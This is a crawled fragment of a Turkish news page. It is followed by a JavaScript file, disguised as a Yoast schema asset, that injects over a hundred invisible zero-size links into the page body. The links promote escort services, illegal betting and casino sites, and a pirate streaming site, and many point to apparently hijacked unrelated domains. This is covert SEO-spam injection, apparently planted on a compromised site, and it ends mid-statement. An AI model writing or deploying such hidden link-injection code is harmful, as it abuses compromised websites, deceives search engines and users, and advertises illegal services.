</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script src='https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/cerez.js'></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/47.js
body_size: 4101
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Pendik Escort");
    a.appendChild(linkText);
    a.title = "Pendik Escort";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kadıköy Escort");
    a.appendChild(linkText);
    a.title = "Kadıköy Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/kadikoy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Anadolu Yakası Escort");
    a.appendChild(linkText);
    a.title = "Anadolu Yakası Escort";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://bit.ly/sms-onay";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://www.tapestryturkeycreekapartments.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.chezannsalon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://tillsonburgtowncentre.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://mkedeals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://flavorsoftheisle.com/accessibility-page-01/");
    a.appendChild(linkText);
    a.title = "https://flavorsoftheisle.com/accessibility-page-01/";
    a.href = "https://flavorsoftheisle.com/accessibility-page-01/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://www.theguesswhocafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palazzobet");
    a.appendChild(linkText);
    a.title = "palazzobet";
    a.href = "https://palazzobetgiris.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2025");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2025";
    a.href = "https://sttheresasobgyn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://jee.co.id";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://forum.rrock.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://atolye4n.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://observar.ipma.pt";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet güncel giriş");
    a.appendChild(linkText);
    a.title = "sekabet güncel giriş";
    a.href = "https://aerowingsgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://silentia.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.law-democracy.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.tesselategroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.madearia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.madearia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sklep.domowaapteczka.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://sklep.domowaapteczka.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://thinkchildsafe.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://thinkchildsafe.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ars.unila.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ruchifood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://ruchifood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus karşılaştırma");
    a.appendChild(linkText);
    a.title = "bonus karşılaştırma";
    a.href = "https://www.demellos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://ntclogistics.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://ntclogistics.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ocarz.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.tiradentes.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://greencrestcapitalpro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://sohaantextiles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://visit.annapurnamunkaski.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://rajarambapu.bank.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://akumulator.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://visit.annapurnamunkaski.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://archizone-onlineacademy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("superbetin");
    a.appendChild(linkText);
    a.title = "superbetin";
    a.href = "https://dossiervenezuela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("superbetin giriş");
    a.appendChild(linkText);
    a.title = "superbetin giriş";
    a.href = "https://dossiervenezuela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://akumulator.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("odeonbet giriş");
    a.appendChild(linkText);
    a.title = "odeonbet giriş";
    a.href = "https://researchwhales.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("odeonbet");
    a.appendChild(linkText);
    a.title = "odeonbet";
    a.href = "https://researchwhales.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("coinbar");
    a.appendChild(linkText);
    a.title = "coinbar";
    a.href = "https://plarga.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("coinbar giriş");
    a.appendChild(linkText);
    a.title = "coinbar giriş";
    a.href = "https://plarga.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot");
    a.appendChild(linkText);
    a.title = "cratosslot";
    a.href = "https://himalayaninvest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot giriş");
    a.appendChild(linkText);
    a.title = "cratosslot giriş";
    a.href = "https://himalayaninvest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mgshopdesign.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betexper");
    a.appendChild(linkText);
    a.title = "betexper";
    a.href = "https://www.giulioraimo.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betexper giriş");
    a.appendChild(linkText);
    a.title = "betexper giriş";
    a.href = "https://www.giulioraimo.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://www.lessecretsdolivia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://eltabloide.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino giriş");
    a.appendChild(linkText);
    a.title = "piabellacasino giriş";
    a.href = "https://www.lessecretsdolivia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsine");
    a.appendChild(linkText);
    a.title = "bahsine";
    a.href = "https://crescentimp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://fmssguaraci.sp.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://leadsblue.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://www.tiradentes.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://magsinomobile.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://eltabloide.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://tiengtrung3c.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://mariscossinaloatx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://vrlex.univ-batna.dz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ikimisli");
    a.appendChild(linkText);
    a.title = "ikimisli";
    a.href = "https://evropa-bu-tech.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://revetproject.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("medusabahis");
    a.appendChild(linkText);
    a.title = "medusabahis";
    a.href = "https://khimaronline.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://bkfashions.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://penaltia.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://spreht.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://annaresidence.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat giriş");
    a.appendChild(linkText);
    a.title = "betsat giriş";
    a.href = "https://cuahang32.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
